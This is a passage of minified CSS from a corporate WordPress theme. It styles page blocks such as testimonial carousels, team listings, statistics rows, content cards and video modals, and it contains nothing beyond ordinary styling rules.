.icon.green-bg{background:#76871e}.columns-icons-block .listing .item .icon.blue-bg{background:#00538b}.columns-icons-block .listing .item .icon.yellow-bg{background:#daa900}.columns-icons-block .listing .item p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.columns-icons-block .wrap.narrow{max-width:870px}.columns-icons-block .wrap.narrow .listing .item{width:50%}.statistics-block+.columns-icons-block{padding-top:0}.columns-icons-block .bottom-btn{margin-top:60px}.logos-block{padding:150px 0}.logos-block+.columns-icons-block{padding-top:0}.logos-block .wrap{max-width:1342px;position:relative;z-index:1}.logos-block .title-block{max-width:800px}.logos-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:1600px}.logos-block .listing .item{padding:0 15px;margin-top:30px;width:14.28%;text-align:center}.logos-block .listing .item img{width:auto;margin:auto}.testimonials-carousel-block{padding:100px 0}.testimonials-carousel-block+.logos-block{padding-top:0}.testimonials-carousel-block .wrap{max-width:1342px;position:relative;z-index:1}.testimonials-carousel-block .title-block{max-width:564px}.testimonials-carousel-block .bottom-row{max-width:1615px;padding-bottom:100px;position:relative}.testimonials-carousel-block .bottom-row .bottom-img{height:400px;width:70%;position:absolute;bottom:0;left:0;overflow:hidden}.testimonials-carousel-block .bottom-row .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.testimonials-carousel-block .bottom-row .img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.testimonials-carousel-block .bottom-row .ts-slider{width:52%;margin-left:auto;background:#00538b;padding:100px 150px 50px;top:-130px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:24px;line-height:36px;font-weight:500;margin:0 0 40px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:18px;line-height:36px}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{content:'-';padding-right:35px}.owl-prev{position:absolute;left:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 3px 10px 0;opacity:.3;transition:.4s ease all}.owl-prev:before{content:"\f341";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-prev:hover{background:#fff;opacity:1;color:#00538b}.owl-next{position:absolute;right:20px;top:0;bottom:0;margin:auto;font-size:0;width:50px;height:50px;border-radius:50%;text-align:center;padding:10px 0 10px 3px;opacity:.3;transition:.4s ease all}.owl-next:before{content:"\f345";font-family:dashicons,sans-serif;font-size:22px;font-weight:400}.owl-next:hover{background:#fff;opacity:1;color:#00538b}.owl-dots{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:90px 0 0}.owl-dots .owl-dot{width:30px;height:3px;background:#fff;margin:7px;opacity:.3;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.owl-dots .owl-dot.active,.owl-dots .owl-dot:hover{opacity:1}.testimonials-carousel-block .bottom-row .ts-slider:before{content:'';width:144px;height:167px;position:absolute;left:0;top:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain}.testimonials-carousel-block .bottom-row .ts-slider:after{content:'';width:144px;height:167px;position:absolute;right:0;bottom:-105px;opacity:.25;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/quote-icon.svg) no-repeat;background-size:contain;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.testimonials-carousel-block.style2 .bottom-row{max-width:1342px}.testimonials-carousel-block.style2 .bottom-row .ts-slider{width:80%;top:130px;margin-left:0;margin-right:auto}.testimonials-carousel-block.style2 .bottom-row .bottom-img{left:inherit;right:0;top:0}.subpage-cards-block .wrap{max-width:1373px}.subpage-cards-block .listing{margin:0 -20px}.subpage-cards-block .listing .card-col{width:33.33%;padding:0 20px;margin-top:55px}.subpage-cards-block .listing .card-col a{display:block;padding:0 0 150px;position:relative}.subpage-cards-block .listing .card-col a .inside{height:460px;overflow:hidden;width:calc(100% - 40px);margin-left:auto}.subpage-cards-block .listing .card-col a .inside .img{height:100%;width:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.subpage-cards-block .listing .card-col a:hover .inside .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 45px);padding:70px 40px 90px 0;position:absolute;bottom:0;background:#fff;z-index:1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.subpage-cards-block .listing .card-col a .content p{font-size:18px;line-height:28px;font-weight:500;min-height:112px;color:#505050}.subpage-cards-block .listing .card-col a:hover .content{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-block .listing .card-col a .content .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.subpage-cards-block .listing .card-col a .content .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-block .listing .card-col a:hover .content .learn-more{color:#76871e}.subpage-cards-block .listing .card-col a:hover .content .learn-more svg{margin-left:30px}.statistics-block{padding:150px 0 0}.statistics-block .wrap{max-width:1373px}.statistics-block .ct-row .title-block{width:40%}.statistics-block .ct-row .listing{width:60%;padding:0 0 0 50px;margin:0 -30px}.statistics-block .ct-row .listing .ct-col{padding:10px 30px;position:relative}.statistics-block .ct-row .listing .ct-col h3{font-size:60px;line-height:35px;color:#707070;opacity:.5}.statistics-block .ct-row .listing .ct-col h3 .odometer{font-family:'Montserrat';font-weight:700}.statistics-block .ct-row .listing .ct-col p{color:#000;font-size:18px;line-height:24px;max-width:182px}.statistics-block .ct-row .listing .ct-col:after{content:'';position:absolute;right:0;background:#707070;width:1px;height:100%;top:0;opacity:.5}.statistics-block .ct-row .listing .ct-col:last-child:after{display:none}@media screen and (min-width:1199px){.page-about-us .statistics-block .wrap{max-width:1342px}.page-about-us .statistics-block .wrap .ct-row{-webkit-align-items:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important}.page-about-us .statistics-block .wrap .ct-row .title-block{width:300px;padding-top:10px}.page-about-us .statistics-block .wrap .ct-row .listing.d-flex{width:calc(100% - 300px)}}.general-content-block+.statistics-block{padding-top:60px}.resources-listing{padding:78px 0 150px}.resources-listing .group-main{margin:80px 0 0}.resources-listing .group-main .view-all{margin:50px 0 0}.resources-listing .group-main .view-all a{padding:18px 40px;background-color:transparent;display:inline-block;color:#00538b;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:256px;border:2px solid #00538b}.resources-listing .group-main .view-all a:hover{background:#00538b;color:#fff}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:200px}.sticky-link-group{background:#00538b;color:#fff;position:absolute;top:0;left:0;right:0;width:100%}.sticky-link-group.sticky{position:fixed;z-index:9;top:70px}.sticky-link-group ul{list-style:none;padding:0;margin:0}.sticky-link-group ul li{margin:22px 50px}.sticky-link-group ul li span,.sticky-link-group ul li a{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase;display:inline-block;position:relative}.sticky-link-group ul li a:after{content:'';position:absolute;left:0;bottom:-5px;width:0;height:3px;background:#fff;transition:.4s ease all;opacity:0}.sticky-link-group ul li a.active:after,.sticky-link-group ul li a:hover:after{width:40px;opacity:1}.resources-listing .wrap{max-width:1342px;padding-bottom:30px}.lives-list .grid-post .listing .post-col a .img,.events-list .grid-post .listing .post-col a .img,.blog-list .grid-post .listing .post-col a .img{height:157px}.awards-list .grid-post .listing .post-col a .date,.article-list .grid-post .listing .post-col a .date,.articles-list .grid-post .listing .post-col a .date,.press-release-list .grid-post .listing .post-col a .date,.press-list .grid-post .listing .post-col a .date{position:static}.awards-list .grid-post{max-width:1550px;margin:auto}.awards-list .grid-post .listing .post-col a{background:#00538b;position:relative}.awards-list .grid-post .listing .post-col a .date{background:rgba(173,173,173,.5)}.awards-list .grid-post .listing .post-col a h3{color:#fff}.awards-list .grid-post .listing .post-col a .award-img{position:absolute;top:-80px;right:-18px;width:200px;height:165px;background:#fff;text-align:center;padding:25px}.awards-list .grid-post .listing .post-col{margin-top:80px}.awards-list .grid-post .listing .post-col a .read-more{color:#fff}.awards-list .grid-post .listing .post-col a:hover .read-more svg{margin:-5px 0 0 35px}.awards-list .grid-post .listing .post-col a{pointer-events:none}.related-two-col{padding-bottom:120px}.related-two-col .two-col{margin:0 -20px}.related-two-col .two-col .group-main{width:50%;padding:0 20px}.related-two-col .two-col .group-main .grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main .wrap{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-bottom:40px}.related-two-col .two-col .group-main .grid-post .listing .post-col .content h3{min-height:200px}.single-news-content .date{background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase;margin-left:150px}.single-news-content .date .month{font-size:18px;display:block;line-height:20px}.single-news-content .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.single-news-content .date .year{font-size:15px;line-height:6px;display:block}.single-news-content .wrap{max-width:900px}.single-news-content .content{padding:40px 0 100px}.single-news-content .content h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-news-content .content h3{margin:80px 0 18px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.single-news-content .content ol,.single-news-content .content ul{padding:0 0 0 22px}.general-content-video-block{padding:100px 0}.single-news-content+.general-content-video-block{padding-top:0}.general-content-video-block .wrap{max-width:1350px}.general-content-video-block iframe{width:100%;height:760px}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0 0 20px 28px;max-width:982px}.general-content-video-block .title-block p{max-width:668px}.general-content-video-block .content h2{margin-top:100px}.cta-event-block{padding:120px 0}.cta-event-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-event-block .wrap{max-width:1350px}.cta-event-block .text-block{position:relative;z-index:1;max-width:942px}.cta-event-block .text-block .section-title{color:#fff}.cta-event-block .text-block .section-title:before{background:#fff}.cta-event-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-event-block .text-block .bottom-btn{margin:50px 0 0}.post-nav{padding:0 0 100px}.post-nav .screen-reader-text{display:none}.post-nav .wrap{max-width:1595px}.post-nav .nav-previous a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 0 0 80px;letter-spacing:.8px;position:relative}.post-nav .nav-previous a:before{content:"\f341";font-family:dashicons,sans-serif;width:50px;height:50px;position:absolute;left:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 5px 14px 0;top:-16px;transition:.4s ease all}.post-nav .nav-previous a:hover:before{border-color:#8e8e8e}.post-nav .nav-next a{color:#000;font-size:16px;line-height:19px;font-weight:600;text-transform:uppercase;padding:0 80px 0 0;letter-spacing:.8px;position:relative}.post-nav .nav-next a:before{content:"\f345";font-family:dashicons,sans-serifs;width:50px;height:50px;position:absolute;right:0;border-radius:50%;border:1px solid transparent;font-size:28px;font-weight:300;color:#00538b;text-align:center;padding:14px 0 14px 5px;top:-16px;transition:.4s ease all}.post-nav .nav-next a:hover:before{border-color:#8e8e8e}.post-nav .post-navigation{width:100%}.post-nav .post-navigation .nav-links{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:100%}.single-careers-main{padding:80px 0 120px}.single-careers-main .text-group{max-width:1200px;padding-bottom:80px}.single-careers-main .content{max-width:902px;margin:auto}.single-careers-main .text-group .section-title{margin:0 0 50px}.single-careers-main .text-group h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.single-careers-main .ct-row .title{color:#505050;font-size:18px;line-height:24px;text-transform:uppercase}.single-careers-main .ct-row{margin:25px 0 0}.single-careers-main .ct-row p{color:#000;font-size:18px;line-height:24px}.single-careers-main .content ul{list-style:none;padding:0;max-width:588px;margin-bottom:50px}.single-careers-main .content ul li{padding:0 0 0 30px;color:#000;font-size:18px;font-weight:600;margin:0 0 25px;position:relative}.single-careers-main .content ul li:before{background:#00538b;position:absolute;left:0;width:12px;height:12px;border-radius:50%;content:'';top:6px}.single-careers-main .content p{font-size:18px;line-height:28px;font-weight:500}.single-careers-main .content .common-btn{margin:20px 0 100px}.general-content-block{padding:80px 0}.general-content-block .wrap{max-width:1342px}.general-content-block .section-title{margin:0 0 50px}.general-content-title-block .wrap{max-width:1342px;padding:0}.general-content-title-block .text-block{max-width:785px}.general-content-block+.columns-icons-block{padding-top:0}.columns-icons-block+.general-content-title-block{padding-top:0}.core-news-diagram-block{padding:100px 0}.core-news-diagram-block .wrap{max-width:1700px;position:relative}.core-news-diagram-block .img{max-width:52%;margin:auto}.core-news-diagram-block .text-block{position:absolute;max-width:314px;top:0;padding:0 0 0 60px}.core-news-diagram-block .text-block h3{margin:0 0 4px}.core-news-diagram-block .text-block p{font-size:18px;line-height:28px;font-weight:500}.core-news-diagram-block .text-block:before{content:'';width:46px;height:46px;position:absolute;left:0;border-radius:50%;top:0}.core-news-diagram-block .text-block.red-title h3{color:#a73439}.core-news-diagram-block .text-block.red-title:before{background:#a73439}.core-news-diagram-block .text-block.green-title h3{color:#76871e}.core-news-diagram-block .text-block.green-title:before{background:#76871e}.core-news-diagram-block .text-block.blue-title h3{color:#00538b}.core-news-diagram-block .text-block.blue-title:before{background:#00538b}.core-news-diagram-block .text-block.yellow-title h3{color:#daa900}.core-news-diagram-block .text-block.yellow-title:before{background:#daa900}.core-news-diagram-block .text-block:nth-child(1){left:5%}.core-news-diagram-block .text-block:nth-child(2){left:0;top:30%}.core-news-diagram-block .text-block:nth-child(3){bottom:-70px;top:inherit;left:12%}.core-news-diagram-block .text-block:nth-child(4){right:5%}.core-news-diagram-block .text-block:nth-child(5){right:0;top:36%}.core-news-diagram-block .text-block:nth-child(6){bottom:-20px;top:inherit;right:8%}.subpage-cards-color-dot-block{padding:0;overflow:hidden}.media-object-rows-block+.subpage-cards-color-dot-block{padding-top:0}.subpage-cards-color-dot-block .wrap{max-width:1342px}.subpage-cards-color-dot-block .title-block{max-width:785px}.subpage-cards-color-dot-block .bottom-wrap{max-width:1610px}.subpage-cards-color-dot-block .listing{margin:0 -50px}.subpage-cards-color-dot-block .listing .card-col{width:33.33%;padding:0 50px;margin-top:150px}.subpage-cards-color-dot-block .card-col a{display:block;width:calc(100% - 50px);position:relative;background:#fff}.subpage-cards-color-dot-block .card-col p{font-size:18px;line-height:28px;font-weight:500}.subpage-cards-color-dot-block .card-col a .learn-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:40px}.subpage-cards-color-dot-block .card-col a .learn-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.subpage-cards-color-dot-block .card-col a:hover .learn-more{color:#76871e}.subpage-cards-color-dot-block .card-col a:hover .learn-more svg{margin-left:30px}.subpage-cards-color-dot-block .card-col a .img{position:absolute;right:-40px;top:-90px;width:100%;height:94%;z-index:-1;overflow:hidden;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a .text-block{z-index:1;position:relative;background:#fff;padding:50px 30px 80px 0;transition:.4s ease all}.subpage-cards-color-dot-block .card-col a .img .bg-img{height:100%;width:100%;transition:.3s ease all;transform:scale(1)}.subpage-cards-color-dot-block .card-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4);transition:.4s ease all;opacity:1;z-index:1}.subpage-cards-color-dot-block .card-col a .text-block:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.subpage-cards-color-dot-block .card-col.green-dot a .text-block:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a .text-block:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a .text-block:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a .text-block:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .img .bg-img{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.subpage-cards-color-dot-block .card-col a:hover .img:before{opacity:0}.subpage-cards-color-dot-block .card-col a:hover .img{top:-130px}.subpage-cards-color-dot-block .card-col a:before{content:'';position:absolute;right:-16px;top:0;bottom:0;width:calc(100% - 24px);height:90%;opacity:0;transition:.3s ease all}.subpage-cards-color-dot-block .card-col a:hover:before{top:-16px;opacity:.7}.subpage-cards-color-dot-block .card-col.green-dot a:before{background:#76871e}.subpage-cards-color-dot-block .card-col.red-dot a:before{background:#a73439}.subpage-cards-color-dot-block .card-col.blue-dot a:before{background:#00538b}.subpage-cards-color-dot-block .card-col.yellow-dot a:before{background:#daa900}.subpage-cards-color-dot-block .card-col a:hover .text-block{-moz-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);-webkit-box-shadow:15px 10px 12px 0 rgba(0,0,0,.16);box-shadow:15px 10px 12px 0 rgba(0,0,0,.16)}.subpage-cards-color-dot-block+.subpage-cards-color-dot-block{padding-top:0}.featured-video-block{padding:150px 0}.media-object-rows-block+.featured-video-block{padding-top:0}.featured-resources-block+.featured-video-block{padding-top:50px}.featured-video-block .wrap{max-width:1350px}.featured-video-block .title-block{padding:0 0 0 25px;max-width:750px}.featured-video-block .video video,.featured-video-block .video iframe{width:100%;height:760px}.common-banner.left-green-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#76871e;top:60px;border-radius:50%}.common-banner.left-red-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#a73439;top:60px;border-radius:50%}.common-banner.left-blue-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#00538b;top:60px;border-radius:50%}.common-banner.left-yellow-color-round .inner:before{content:'';position:absolute;left:40px;width:74px;height:74px;background:#daa900;top:60px;border-radius:50%}.media-object-rows-block{padding:150px 0}.columns-icons-block+.media-object-rows-block{padding-top:0}.media-object-rows-block .wrap{max-width:1570px}.media-object-rows-block .ct-row{margin-bottom:50px}.media-object-rows-block .ct-row:last-child{margin-bottom:0}.media-object-rows-block .ct-row .img{width:58%}.media-object-rows-block .ct-row .img img{width:100%}.media-object-rows-block .ct-row .text-block{width:42%;padding:20px 80px}.media-object-rows-block .ct-row .text-block p{font-size:18px;line-height:28px;font-weight:500}.media-object-rows-block .ct-row.img-right .img{order:2}.media-object-rows-block .ct-row.img-right .text-block{order:1}.cards-full-width-block{padding:0}.columns-icons-block+.cards-full-width-block{padding-top:0}.cards-full-width-block .wrap{max-width:1610px}.cards-full-width-block .ct-row{margin-bottom:120px;padding:110px 50px 0 0;position:relative}.cards-full-width-block .ct-row .content{background:#fff;position:relative;z-index:1;padding:60px 100px}.cards-full-width-block .ct-row:last-child{margin-bottom:0}.cards-full-width-block .ct-row .img{position:absolute;left:40px;top:0;width:calc(100% - 40px);height:460px;max-height:100%}.cards-full-width-block .ct-row .content .left-col{max-width:510px;position:relative}.cards-full-width-block .ct-row .content .left-col h5{margin:0 0 18px;font-size:22px;line-height:35px;color:#707070;font-weight:700;font-family:'Montserrat'}.cards-full-width-block .ct-row .content .left-col p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{content:'';width:46px;height:46px;background:#daa900;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.green-dot h3:before{content:'';width:46px;height:46px;background:#76871e;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.red-dot h3:before{content:'';width:46px;height:46px;background:#a73439;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before{content:'';width:46px;height:46px;background:#00538b;display:inline-block;vertical-align:middle;border-radius:50%;margin:-12px 22px 0 0}.cards-full-width-block .ct-row .right-col{padding:50px 0 0 50px}.cards-full-width-block .ct-row .right-col ul{list-style:none;padding:0;max-width:500px}.cards-full-width-block .ct-row .right-col ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.cards-full-width-block .ct-row .right-col ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.cards-full-width-block .section-title{margin:0 0 60px 110px}.cards-full-width-block .ct-row .bottom-full-image{max-width:1530px;margin-left:40px;position:relative;background:#fff;z-index:1}.cards-full-width-block .ct-row .bottom-full-image .graph-img{padding:0 20px;text-align:center}.cards-full-width-block .ct-row .bottom-full-image .graph-img video{width:100%}.cards-full-width-block .ct-row .bottom-full-image:before{content:'';position:absolute;bottom:0;width:100%;height:calc(100% - 160px);background:#00538b;z-index:-1;left:0;right:0}.cards-full-width-block .ct-row .bottom-full-image.no-blue-overlay:before{display:none}.cards-full-width-block .ct-row .bottom-full-image.video:before{display:none}.cards-full-width-block .ct-row .bottom-full-image .text{text-align:center;padding:30px 100px 50px}.cards-full-width-block .ct-row .bottom-full-image .text p{margin:0;color:#fff;font-size:16px;line-height:23px;font-family:'Montserrat'}.cards-full-width-block .bottom-btn{margin:110px 0 0}.product-presentation-block{padding:150px 0}.product-presentation-block .wrap{max-width:1570px}.featured-video-block+.product-presentation-block{padding-top:0}.product-presentation-block .listing .img-content{width:40%;position:relative;padding:90px 45px 0 0}.product-presentation-block .listing .right-col{width:60%;padding:0 0 0 40px}.product-presentation-block .listing .img-content .text{padding:50px 70px 0 0;background:#fff;position:relative;z-index:1}.product-presentation-block .listing .img-content .img{position:absolute;top:0;width:calc(100% - 40px);height:460px;left:40px}.product-presentation-block .listing .img-content .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.4)}.product-presentation-block .listing .img-content .text p{color:#505050;font-size:18px;line-height:28px;font-weight:500}.product-presentation-block .listing .img-content .text ul{list-style:none;padding:0;margin:30px 0}.product-presentation-block .listing .img-content .text ul li{color:#000;font-size:18px;line-height:28px;font-weight:600;padding:0 0 0 30px;position:relative;margin:0 0 20px}.product-presentation-block .listing .img-content .text ul li:before{content:'';position:absolute;left:0;top:7px;width:12px;height:12px;background:#00538b;border-radius:50%}.product-presentation-block .listing .img-content .text:before{content:'';width:46px;height:46px;position:absolute;right:25px;top:30px;border-radius:50%}.product-presentation-block .listing .img-content.yellow-dot .text:before{background:#daa900}.product-presentation-block .listing .img-content.green-dot .text:before{background:#76871e}.product-presentation-block .listing .img-content.red-dot .text:before{background:#a73439}.product-presentation-block .listing .img-content.blue-dot .text:before{background:#00538b}.product-presentation-block .img-slider{padding:0 100px 50px;background:#f7f7f7;margin-bottom:70px}.product-presentation-block+.cards-full-width-block{padding-top:0}.img-slider .owl-next,.img-slider .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.img-slider .owl-next:hover,.img-slider .owl-prev:hover{border-color:#707070}.img-slider .owl-dots .owl-dot{background:#00538b}.img-slider .owl-dots{margin:0;position:absolute;bottom:-40px;left:0;right:0}.resources-list-small{margin:0 -26px}.resources-list-small .list-col{width:50%;padding:0 26px;margin:50px 0 0}.resources-list-small .list-col .img{height:235px;width:100%;position:relative}.resources-list-small .list-col .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.resources-list-small .list-col .section-title{font-size:14px;line-height:17px;padding:0 0 0 40px;margin:0 0 20px}.resources-list-small .list-col .section-title:before{width:27px}.resources-list-small .list-col .common-link-style{margin:10px 0 0}.cards-full-width-block+.subpage-cards-color-dot-block{padding-top:0}.modal-backdrop{background-color:#fff}.modal-backdrop.show{opacity:.9}.video-modal .modal-dialog{width:80%;max-width:1100px}.video-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.video-modal .modal-dialog .modal-content .modal-body{padding:25px}.video-modal .modal-dialog .modal-content .modal-body iframe{width:100%;height:600px}.video-modal .modal-dialog .modal-content .content{padding:25px 0 0 25px;max-width:942px}.video-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500}.video-modal .modal-dialog .modal-content .close{position:absolute;right:10px;min-width:50px;z-index:1;top:10px;opacity:1}.resources-listing.awards-carousel-block .listing{margin:0}.resources-listing.awards-carousel-block .listing .post-col{width:100%;padding:0}.resources-listing.awards-carousel-block .owl-prev{left:-80px}.resources-listing.awards-carousel-block .owl-next{right:-80px}.resources-listing.awards-carousel-block .owl-next,.resources-listing.awards-carousel-block .owl-prev{color:#00538b;opacity:1;border:1px solid transparent}.resources-listing.awards-carousel-block .owl-next:hover,.resources-listing.awards-carousel-block .owl-prev:hover{border-color:#707070}.resources-listing.awards-carousel-block .owl-dots .owl-dot{background:#00538b}.resources-listing.awards-carousel-block .owl-dots{margin:10px 0 0;width:100%}.team-listing-block{padding:150px 0 0}.logos-block+.team-listing-block{padding-top:0}.page-about-us .resources-listing.awards-carousel-block,.team-listing-block+.resources-listing{padding-top:0}.team-listing-block .wrap{max-width:1342px;position:relative;z-index:1}.team-listing-block .title-block{margin-bottom:150px}.team-listing-block .listing{max-width:1620px}.team-listing-block .listing .inner{margin:0 -12px;min-width:100%}.team-listing-block .listing .team-col{width:25%;padding:0 12px;margin-bottom:180px}.team-listing-block .listing .team-col a{display:block;background:#f7f7f7;position:relative;height:100%}.team-listing-block .listing .team-col a .content{padding:40px 25px 95px 40px}.team-listing-block .listing .team-col a .content h3{text-transform:uppercase}.team-listing-block .listing .team-col a .profile{width:227px;height:227px;background-color:#dfe2e5 !important;border-radius:50%;position:relative;top:-60px;margin-bottom:-60px}.team-listing-block .listing .team-col a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700;position:absolute;bottom:45px}.team-listing-block .listing .team-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.team-listing-block .listing .team-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.team-listing-block .listing .team-col a:hover .read-more{color:#76871e}.team-listing-block .listing .team-col a:hover .read-more svg{margin-left:25px}.team-listing-block .listing.five-col{max-width:100%}@media screen and (min-width:1440px){.team-listing-block .listing.five-col .team-col{width:20%}}.team-listing-block .listing.three-col .team-col{width:33.33%}.member-modal .modal-dialog{width:85%;max-width:1610px;margin-top:60px}.member-modal .modal-dialog .modal-content{border:none;background:#f7f7f7;border-radius:0}.member-modal .modal-dialog .modal-content .modal-body{padding:25px;position:relative;min-height:340px}.member-modal .modal-dialog .modal-content .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.member-modal .modal-dialog .modal-content .close{position:absolute;right:20px;min-width:50px;z-index:1;top:20px;opacity:1}.member-modal .modal-dialog .modal-content .modal-body .left-col{width:290px;position:absolute;left:40px;top:0}.member-modal .modal-dialog .modal-content .content{max-width:1300px;padding:50px 50px 30px 420px}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:227px;height:227px;background-color:#dfe2e5;border-radius:50%;position:relative;top:-45px}.benefits-icons-block{padding:150px 0}.carousel-side-images-block+.benefits-icons-block{padding-top:0}.benefits-icons-block .title-wrap{max-width:1342px;position:relative;z-index:1}.benefits-icons-block .title-block{max-width:470px}.benefits-icons-block .wrap{max-width:1550px}.benefits-icons-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap}.benefits-icons-block .listing .item{width:25%;padding:0 18px;margin-top:50px}.benefits-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.benefits-icons-block .listing .item .icon img{width:auto;max-width:80px;max-height:80px}.benefits-icons-block .listing .item .icon.red-bg{background:#a73439}.benefits-icons-block .listing .item 